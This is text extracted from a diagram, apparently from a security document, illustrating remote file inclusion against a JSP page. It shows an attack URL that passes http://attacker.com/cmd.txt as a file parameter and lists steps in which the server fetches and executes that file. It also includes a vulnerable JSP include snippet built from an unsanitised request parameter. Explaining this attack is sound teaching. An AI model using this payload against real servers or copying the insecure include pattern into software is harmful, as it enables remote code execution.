 1
https://webapp.com/get.jsp?file=http://attacker.com/cmd.txt
Send back the result of execution within the get.jsp page
5
get.jsp
Injects the content of cmd.txt into include function and execute it
4
GET https://attacker.com/cmd.txt
2
3
Send cmd.txt
<%
String p = request.getParameter(“p”);
@include file=“<%=”includes/” + p + “.jsp”%>”
%>
https://attacker.com/cmd.txt